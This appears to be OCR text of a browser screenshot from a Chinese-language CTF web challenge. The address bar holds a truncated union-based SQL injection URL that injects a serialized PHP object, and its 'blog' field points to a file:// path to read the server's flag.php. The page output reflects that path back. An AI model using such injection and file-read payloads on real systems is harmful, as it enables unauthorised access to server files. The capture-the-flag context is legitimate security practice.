 不安全 | 111.200.241.244:57728/view.php?no=0++union++select++1,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"f...
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读
username age blog
2 1 file:///var/www/html/flag.php